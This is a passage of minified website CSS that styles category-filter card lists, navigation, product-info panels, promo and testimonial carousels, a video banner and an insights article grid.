.button-column{text-align:left}}.section.section-page-list-with-category-filter{padding:112px 0}.section.section-page-list-with-category-filter .tag-counter{flex-shrink:0;font:var(--TextSmall-Medium);margin-top:32px;text-align:right;width:100%}.section.section-page-list-with-category-filter .filter-tags-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper{padding-left:80px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 91%)}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:-50px;position:absolute;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags-container{align-items:center;display:flex;flex-grow:1;flex-shrink:1}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{display:flex;overflow-x:scroll;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags::-webkit-scrollbar{display:none}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{padding-bottom:10px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{border-left:1px solid rgba(0,68,90,.8);padding-left:20px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{margin-left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{flex-shrink:0;margin-right:16px;transition:.3s ease-in-out;white-space:nowrap}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{margin-right:10px}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn.filter-all{left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn:hover{background-color:#007499!important;transition:.2s ease-in-out}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .scroll-btn{display:none!important}}.section.section-page-list-with-category-filter .card-row{display:flex;flex-wrap:wrap;margin-top:104px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row{margin-top:50px}}.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:80px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:40px}}.section.section-page-list-with-category-filter .card-row .card{background:transparent;border:0;box-shadow:none;display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card:hover{border:0}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper{border-radius:18px;cursor:pointer;height:70px;margin-right:16px;position:relative;transition:.4s ease-in-out;width:70px;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner img{cursor:pointer;min-height:0;position:relative;transition:.4s ease-in-out;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.section.section-page-list-with-category-filter .card-row .card .card-title{color:#000;display:inline-block;font:var(--Heading5-font);margin:0}.section.section-page-list-with-category-filter .card-row .card .card-text{font:var(--TextRegular-Medium);margin-bottom:24px;margin-top:24px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-text{flex-grow:0;margin-bottom:16px;margin-top:16px}}.section.section-page-list-with-category-filter .card-row .card .card-body{display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-chev-no-padd{padding-left:0!important}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{height:-moz-fit-content;height:fit-content;padding:8px 24px}@media (max-width:991.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{padding:8px 16px}}.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{align-items:center;display:flex;justify-content:flex-start;margin-top:auto}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{margin-top:0}}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev{color:#000;height:-moz-fit-content;height:fit-content}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:after{display:none}.section.section-page-list-with-category-filter.dark-mode{background:#1e1e1e;color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev,.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .card-title{color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 51%)}@media (max-width:767.98px){.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 91%)}}.section.section-page-list-with-category-filter.dark-mode .other-btns{border-left:1px solid hsla(0,0%,100%,.2)}.section.section-page-list-with-category-filter.no-icons .card-row .card .card-body .icon-wrapper{height:auto}.section.section-page-list-with-category-filter .video-wrapper{background:#000;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.section.section-page-list-with-category-filter .video-wrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.section.section-page-list-with-category-filter .modal .modal-content{border-radius:12px;overflow:hidden}.section.section-page-list-with-category-filter .modal .modal-content .modal-body{border-radius:12px;padding:0}.section.section-page-list-with-category-filter .modal .modal-content .modal-body .btn-close{background-color:#fff;opacity:1;padding:8px;position:absolute;right:20px;top:20px;z-index:2}.section.section-page-list-with-category-filter .modal-xl{max-width:1200px}.apex-group.modal-open .modal-backdrop{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.5);opacity:1!important}.override-navigation{background:#fff;padding:1rem 0;position:sticky;top:0;transition:.2s ease-out}.override-navigation.scrolling{box-shadow:0 3px 8px rgba(0,0,0,.24)}.override-navigation__wrapper{align-items:center;display:flex;gap:2rem;justify-content:space-between}.override-navigation img{max-height:50px;width:auto}.override-navigation__toggle{background:none;border:none;cursor:pointer;display:none;padding:.5rem;position:relative;z-index:1001}@media (max-width:991px){.override-navigation__toggle{display:block}}.override-navigation__toggle svg{height:24px;width:24px}.override-navigation__toggle-icon{display:block;transition:opacity .2s}.override-navigation__toggle-icon--close{left:50%;opacity:0;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%)}.override-navigation__toggle-icon--menu{opacity:1}.override-navigation__toggle--active .override-navigation__toggle-icon--menu{opacity:0;pointer-events:none}.override-navigation__toggle--active .override-navigation__toggle-icon--close{opacity:1;pointer-events:auto}.override-navigation__menu{align-items:center;display:flex;flex:1;gap:2rem;justify-content:flex-end}@media (max-width:991px){.override-navigation__menu{background:var(--color-background,#fff);box-shadow:-2px 0 10px rgba(0,0,0,.1);flex-direction:column;height:100vh;justify-content:flex-start;max-width:400px;padding:5rem 2rem 2rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:transform .3s ease;width:100%;z-index:1000}.override-navigation__menu--active{transform:translateX(0)}}.override-navigation__link-list{align-items:center;display:flex;flex-grow:1;gap:2rem;justify-content:center;list-style:none;margin:0;padding:0}@media (max-width:991px){.override-navigation__link-list{flex-direction:column;flex-grow:unset;gap:1.5rem;margin-top:2rem;width:100%}}.override-navigation__link-list-item{margin:0}.override-navigation__link{color:inherit;font-weight:700;text-decoration:none;transition:opacity .2s}.override-navigation__link:hover{opacity:.7}@media (max-width:991px){.override-navigation__link{font-size:1.5rem}}.override-navigation__buttons{display:flex;gap:1rem}@media (max-width:991px){.override-navigation__buttons{flex-direction:column;margin-top:auto;width:100%}}.product-info__desc{margin-bottom:48px;margin-top:30px}.product-info__desc p{margin:0}@media (max-width:768px){.product-info__desc{margin-bottom:24px;margin-top:24px}}.product-info__stat--title{margin-bottom:8px!important;width:-moz-fit-content;width:fit-content}@media (max-width:991px){.product-info__stat--title{font-size:40px!important;font-weight:700;line-height:48px}}.product-info__stat--desc{font-size:16px;margin-bottom:0!important;max-width:228px}@media (max-width:991px){.product-info__stat--desc{max-width:192px}}.product-info__stat--wrapper{border-left:2px solid #e87722;padding-left:20px}.product-info__link-lozenge{background-color:#f8eae1;border-radius:6px;color:#1e1e1e;font-size:14px;font-weight:700;padding:7px 14px;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge:hover{color:#ba5f1b;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge--wrapper{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;margin-right:80px}.product-info__link-lozenge--title,.product-info__link-lozenge-2--title{margin-bottom:24px}.product-info__link-lozenge-2--title{margin-top:48px}.product-info__row{align-items:start;display:flex;gap:80px}@media (max-width:1200px){.product-info__row{flex-direction:column;gap:40px}}@media (max-width:768px){.product-info__row{gap:24px}}.information-block__rich-text--button-wrapper{align-items:center;display:flex;gap:24px;padding-top:1rem}.section-product-info{background-position:50%;background-repeat:no-repeat;background-size:cover}.section-product-info .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:12px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-product-info .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.information-block__border-glow{position:relative}.information-block__border-glow .product-info__right-col-content{background:#fff;border-radius:12px;padding:48px;z-index:5}@media (max-width:768px){.information-block__border-glow .product-info__right-col-content{padding:24px}}.assetpromo__section{background-color:#fcf9f7;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;overflow:hidden;padding-block:112px}@media (max-width:991px){.assetpromo__section{padding-block:64px}.assetpromo__section .col-lg-6{flex:0 0 auto;width:100%}}.assetpromo__section .assetpromo__card-container{min-height:444px;position:relative}@media (min-width:564px) and (max-width:991px){.assetpromo__section .assetpromo__card-container{margin-inline:auto;width:440px}}.assetpromo__section .asset-promo-swiper{overflow-x:hidden}.assetpromo__section .assetpromo__card-foreground{background:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:10px;box-shadow:0 0 40px 0 #0000000d;display:flex;flex-direction:column;height:380px;justify-content:space-between;left:50%;padding:25px;position:absolute;top:64px;transform:translateX(-50%);width:288px;z-index:3}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title{border-left:2px solid #e87722;padding-left:12px}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title p{margin-bottom:0!important}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--inline-image{width:100%}@media (max-width:991px){.assetpromo__section .assetpromo__card-foreground{height:360px;left:0;transform:translateX(0);width:263px}}.assetpromo__section .assetpromo__title{margin-bottom:32px}.assetpromo__section .assetpromo__paragraph{margin-top:32px}.assetpromo__section .assetpromo__button{margin-top:32px;width:-moz-fit-content;width:fit-content}.assetpromo__section .assetpromo__card-background{background-color:var(--card-color);border-radius:10px;box-shadow:0 0 40px 0 #0000000d;height:380px;left:50%;padding-block:16px;padding-inline:25px;position:absolute;top:0;transform:translateX(calc(-50% + 64px));width:288px;z-index:2}@media (max-width:991px){.assetpromo__section .assetpromo__card-background{height:360px;left:28%;transform:translateX(0);width:263px}}@media (max-width:768px){.assetpromo__section .assetpromo__card-background{left:20%}}@media (max-width:564px){.assetpromo__section .assetpromo__card-background{left:12%}}.assetpromo__section .swiper-pagination-asset{display:flex;gap:8px;position:static}.assetpromo__section .swiper-pagination-asset .swiper-pagination-bullet-active{background:#000}.assetpromo__section .swiper-slide{z-index:5}.assetpromo__section .swiper-buttons-wrapper{display:none}@media (min-width:991px){.assetpromo__section .swiper-buttons-wrapper{display:flex}}.assetpromo__section .swiper-button-next-asset,.assetpromo__section .swiper-button-prev-asset{align-items:center;background:#e87722;border-radius:50px;color:#fff;display:flex;height:36px;justify-content:center;transition:.2s ease-in-out;width:36px}.assetpromo__section .swiper-button-next-asset.swiper-button-prev-asset,.assetpromo__section .swiper-button-prev-asset.swiper-button-prev-asset{margin-right:8px}.assetpromo__section .swiper-button-next-asset:hover,.assetpromo__section .swiper-button-prev-asset:hover{background-color:#ba5f1b;transition:.2s ease-in-out}.assetpromo__section .asset-pagination-and-btns{display:flex;justify-content:center}@media (min-width:991px){.assetpromo__section .asset-pagination-and-btns{justify-content:space-between}}.assetpromo--darkmode{background-color:#1e1e1e;background-image:none!important;position:relative}.assetpromo--darkmode .h1,.assetpromo--darkmode .h2,.assetpromo--darkmode .h3,.assetpromo--darkmode .h4,.assetpromo--darkmode .h5,.assetpromo--darkmode .h6,.assetpromo--darkmode h1,.assetpromo--darkmode h2,.assetpromo--darkmode h3,.assetpromo--darkmode h4,.assetpromo--darkmode h5,.assetpromo--darkmode h6,.assetpromo--darkmode p{color:#fff}.assetpromo--darkmode .assetpromo__dark-mode--blur{background-color:var(--blur-color,rgba(0,0,0,.5));border-radius:1000px;filter:blur(250px);height:440px;left:70%;position:absolute;transform:translateX(-60%);transition:.4s ease-in-out;width:430px;z-index:0}@media (max-width:991px){.assetpromo--darkmode .assetpromo__dark-mode--blur{left:50%;top:50%;transform:translateX(-50%)}}.assetpromo--darkmode .assetpromo__card-foreground{background-color:#1e1e1e}.assetpromo--darkmode .assetpromo__card-foreground .assetpromo__card--title{color:#fff}.assetpromo--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.assetpromo--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.banner-usp{background-position:50%;background-repeat:no-repeat;background-size:cover;margin:0!important;overflow:hidden;padding-bottom:60px;padding-top:120px;position:relative}.banner-usp__heading{color:#fff;font-weight:700!important}.banner-usp .gradient-text{background:linear-gradient(91.16deg,#f8eae1 4.54%,#e87722 95.36%);-webkit-background-clip:text;font-weight:700!important;-webkit-text-fill-color:transparent}.banner-usp__gradient-box{background:rgba(30,30,30,.79);border-radius:16px;color:#fff;display:grid;grid-template-columns:repeat(4,1fr);overflow:hidden;padding:24px;position:relative}@supports not (-moz-appearance:none){.banner-usp__gradient-box{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}.banner-usp__gradient-box:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:16px;bottom:0;content:"";left:0;-webkit-mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask-composite:exclude;-webkit-mask-composite:destination-out;padding:2px;position:absolute;right:0;top:0;z-index:-1}@media (min-width:992px){.banner-usp__gradient-box{grid-template-columns:repeat(4,1fr);margin-top:170px}}@media (max-width:564px){.banner-usp__gradient-box{grid-template-columns:repeat(1,1fr);row-gap:24px}}.banner-usp__gradient-box--content-wrapper{padding:24px}@media (max-width:564px){.banner-usp__gradient-box--content-wrapper{padding:0}}.banner-usp__gradient-box--title{color:#fff;font-size:24px!important;margin-bottom:0;padding-bottom:12px}.banner-usp__gradient-box--title.gradient-0{background:linear-gradient(90.81deg,#fff .69%,#c2abd4 50.48%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-1{background:linear-gradient(90.54deg,#fff .46%,#8aa0c9 21.61%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-2{background:linear-gradient(90.4deg,#fff .35%,#00a9eb 63.86%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-3{background:linear-gradient(88.18deg,#fff 2.63%,#a1da8e 132.41%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--content{font-size:14px;margin-bottom:0}@media (min-width:1200px){.banner-usp__row{padding-inline:68px}}.banner-usp .background-video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.banner-usp .embed-container{height:100%;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{height:100%;left:0;position:absolute;top:-60px;transform:scale(1);width:100%;z-index:-1}@media (max-width:1550px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.2)}}@media (max-width:1450px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.5)}}@media (max-width:1300px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(2.5)}}@media (max-width:1200px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(3)}}@media (max-width:768px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(5)}}.banner-usp .iframe-responsive{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media (max-width:991px){.banner-usp .iframe-responsive{height:110%;top:-40px}}.banner-usp .player.right-content-area-supported>.content-area-sibling-enabled{display:none!important}.banner-usp .radius-clip{border-radius:8px;overflow:clip}.banner-usp .glow-drop-shadow{position:relative}@media (max-width:991px){.banner-usp .glow-drop-shadow{margin-top:48px}}.banner-usp .glow-drop-shadow:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb);border-radius:12px;bottom:0;content:"";filter:blur(30px);left:0;opacity:50%;position:absolute;right:0;top:0;z-index:-1}.banner-usp .container.over-vid{position:relative;z-index:2}.banner-usp .placeholderc{bottom:0;left:0;position:absolute;right:0;top:0}.banner-usp .placeholderc img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.testimonial-carousel .testimonial-carousel__card{box-sizing:border-box}.testimonial-carousel .swiper-slide{height:100%!important}.testimonial-carousel .swiper-wrapper{align-items:end}@media (max-width:768px){.testimonial-carousel__custom-container{padding-inline:20px}}.testimonial-carousel--darkmode{background:#000}.testimonial-carousel--darkmode .h1,.testimonial-carousel--darkmode .h2,.testimonial-carousel--darkmode .h3,.testimonial-carousel--darkmode .h4,.testimonial-carousel--darkmode .h5,.testimonial-carousel--darkmode .h6,.testimonial-carousel--darkmode h1,.testimonial-carousel--darkmode h2,.testimonial-carousel--darkmode h3,.testimonial-carousel--darkmode h4,.testimonial-carousel--darkmode h5,.testimonial-carousel--darkmode h6,.testimonial-carousel--darkmode p{color:#fff}.testimonial-carousel--darkmode .testimonial-carousel__card{background-color:#292929!important;cursor:pointer}.testimonial-carousel--darkmode .testimonial-carousel__statistic--title{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);background-clip:text;-webkit-background-clip:text;color:transparent;font-weight:700}.testimonial-carousel--darkmode .mySwiper:after,.testimonial-carousel--darkmode .mySwiper:before{display:none}.testimonial-carousel--darkmode .swiper-pagination-bullet{background:#fff;opacity:50%}.testimonial-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%}.testimonial-carousel--darkmode .testimonial-carousel__tag{background:#3b4a4f!important;color:#00a9e0}.testimonial-carousel .testimonial-carousel__card{background:#faf5f2;border-radius:12px;cursor:pointer;height:100%;padding:32px}.testimonial-carousel .testimonial-carousel__card p{font-size:16px}.testimonial-carousel .testimonial-carousel__quote-mark{padding-bottom:48px}.testimonial-carousel .swiper-pagination-bullet-active{background:#000}.testimonial-carousel--layout-2 .mySwiper{height:100%;margin-left:auto;margin-right:auto;margin-top:80px;overflow:hidden;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);position:relative;width:100%}.testimonial-carousel--layout-2 .testimonial-carousel__pagination{margin-bottom:48px;margin-top:32px}.testimonial-carousel--layout-2 .mySwiper .swiper-slide{transition:transform 1.2s ease}.testimonial-carousel--layout-2 .mySwiper .swiper-slide:not(.swiper-slide-active){transform:translateY(60px);transition:transform 1.2s ease}.testimonial-carousel--layout-2 .testimonial-carousel__tag{background-color:#fae4d3;border-radius:4px;font-size:12px;font-weight:700;height:-moz-fit-content;height:fit-content;margin:0;padding-block:8px;padding-inline:16px}.testimonial-carousel--layout-1 .swiper-slide{transform-origin:bottom center}@media (max-width:768px){.testimonial-carousel--layout-1 .swiper-slide-active{width:100%!important}}.testimonial-carousel--layout-1 .testimonial-carousel__pagination{margin-bottom:112px;margin-top:48px}.testimonial-carousel--layout-1 .mySwiper{height:100%;margin-top:80px;overflow:hidden;position:relative;width:100%}.testimonial-carousel--layout-1 .mySwiper:after,.testimonial-carousel--layout-1 .mySwiper:before{content:"";height:100%;position:absolute;top:0;width:100px;z-index:3}.testimonial-carousel--layout-1 .mySwiper:before{background:linear-gradient(90deg,#fff,transparent);left:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:before{display:none}}.testimonial-carousel--layout-1 .mySwiper:after{background:linear-gradient(270deg,#fff,transparent);right:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:after{display:none}}.testimonial-carousel__statistic{align-items:center;display:flex;gap:138px;justify-content:center;margin-bottom:32px;margin-top:120px}@media (max-width:564px){.testimonial-carousel__statistic{align-items:start;flex-direction:column}}@media (max-width:991px){.testimonial-carousel__statistic{gap:24px;margin-top:56px}}.testimonial-carousel__statistic-column{border-left:2px solid #e87722;padding-left:20px}.testimonial-carousel__statistic--title{margin-bottom:8px!important}.testimonial-carousel__statistic--desc{font-size:16px;font-weight:500;line-height:24px;margin-bottom:0!important;text-align:left}.testimonial-carousel-alt{background-color:#fff;color:#1e1e1e;overflow:hidden;position:relative}.testimonial-carousel-alt__svg-1{left:-723px;position:absolute;top:-260px}@media (max-width:991px){.testimonial-carousel-alt__svg-1{left:-850px;top:160px}}.testimonial-carousel-alt__svg-2{position:absolute;right:-650px;top:50px}.testimonial-carousel-alt .swiper-testimonial-alt{overflow:hidden}.testimonial-carousel-alt__slide{margin-inline:auto;max-width:572px}.testimonial-carousel-alt__slide--headshot{border-radius:1000px;-o-object-fit:cover;object-fit:cover}.testimonial-carousel-alt__slide--name{font-size:16px;font-weight:700;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--position{font-size:16px;font-weight:500;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--info{align-items:center;display:flex;gap:20px;margin-top:25px}.testimonial-carousel-alt__slide--quote{font-size:20px;font-weight:500;line-height:30px;margin-bottom:0;text-align:left}.testimonial-carousel-alt .quote-svg-testimonial{margin-bottom:24px}.testimonial-carousel-alt .quote-svg-testimonial path{fill:#e87722}.testimonial-carousel-alt__button-wrapper{align-items:center;display:flex;gap:16px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt{align-items:center;background-color:#e8772250;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt i,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt i{color:#fff}.testimonial-carousel-alt .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt:hover{background-color:#e87722;transition:.3s ease-in-out}.testimonial-carousel-alt .swiper-pagination{align-items:center;display:flex;gap:8px;position:static}.testimonial-carousel-alt .swiper-pagination-bullet{background-color:#fae4d3}.testimonial-carousel-alt .swiper-pagination-bullet-active{background-color:#000}.testimonial-carousel-alt__pagination-buttons{display:flex;justify-content:space-between;margin-inline:auto;margin-top:32px;max-width:572px}@media (max-width:768px){.testimonial-carousel-alt__pagination-buttons{justify-content:center}}.testimonial-carousel-alt--darkmode{background-color:#4e4455;color:#fff;overflow:hidden;position:relative}.testimonial-carousel-alt--darkmode .quote-svg-testimonial path{fill:#c2abd4}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt{align-items:center;background-color:transparent;border:1px solid #fff;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt:hover{background-color:#887794;border-color:#887794;transition:.3s ease-in-out}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet{background-color:#ffffff4d}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet-active{background-color:#fff}.section-insights-promo{padding-bottom:112px;padding-top:112px;position:relative}@media (max-width:991px){.section-insights-promo{overflow:hidden}}.section-insights-promo .title{color:var(--Heading-color);margin-bottom:0!important;padding-bottom:80px}.section-insights-promo .section-btn.btn{margin-right:20px;margin-top:24px}@media (max-width:768px){.section-insights-promo .section-btn.btn{margin:35px auto 0}}.section-insights-promo .card--article .card-body{display:flex;flex-direction:column}.section-insights-promo .card--article .card__bottom{display:flex;flex-direction:column;flex-grow:1;justify-content:space-between}.section-insights-promo .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.section-insights-promo .article-list .article-item{background-color:#ccc;background-position:50%;background-size:cover;border-radius:12px;display:inline-block;height:264px!important;margin-bottom:32px;padding:25px;position:relative}.section-insights-promo .article-list .article-item .article-content{background:hsla(24,45%,98%,.9);border-radius:4px;bottom:25px;left:25px;padding:12px;position:absolute;right:25px}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange{background-color:#ba5f1b;border-color:#ba5f1b}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange:after{opacity:1}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange i{opacity:0}.section-insights-promo .article-list .article-item .article-content .article-title{-webkit-line-clamp:2;display:-webkit-box;font:var(--TextRegular-Medium);-webkit-box-orient:vertical;height:2.4em;line-height:1.2em;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;color:#1e1e1e}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange{align-items:center;color:#fff;display:flex;height:25px;justify-content:center;margin-top:12px;position:relative;width:25px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange i{transition:opacity .3s ease}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover i{opacity:0}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:after{background-image:none;content:"\f061";font-family:Font Awesome\ 6 Free;font-size:16px!important;font-weight:900;height:24px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease;width:15px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover:after{opacity:1}.section-insights-promo .article-list .article-item .categories{left:25px;position:absolute;top:25px}.section-insights-promo .article-list .article-item .categories .category{background:hsla(24,45%,98%,.9);border-radius:4px;display:inline-block;font:var(--TextTiny-Bold);margin-bottom:10px;margin-right:10px;padding:8px 16px}.section-insights-promo .article-list .article-item .categories .category.cat-author{padding-left:35px;position:relative;white-space:nowrap}.section-insights-promo .article-list .article-item .categories .category.cat-author:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='17' fill='none'%3E%3Cpath stroke='%231E1E1E' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M2 13.529c1.557-1.652 3.671-2.667 6-2.667s4.443 1.015 6 2.667m-3-8.334a3 3 0 1 1-6 0 3 3 0 0 1 6 0'/%3E%3C/svg%3E");background-size:contain;content:"";height:18px;left:12px;position:absolute;top:8px;width:18px}.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-8 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-7 .article-item:first-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-6 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-5 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}@media 